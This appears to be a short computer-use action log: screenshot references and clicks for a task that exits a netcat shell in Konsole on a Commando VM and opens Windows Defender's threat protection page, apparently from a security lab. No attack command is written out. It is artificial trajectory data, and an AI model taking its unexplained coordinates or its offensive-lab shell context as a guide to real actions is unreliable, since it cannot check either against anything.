
- Exit the Commando VM nc shell in Konsole and show Windows Security's Virus & threat protection page
key("Return")

left_click(246, 388)

mouse_move(114, 543)
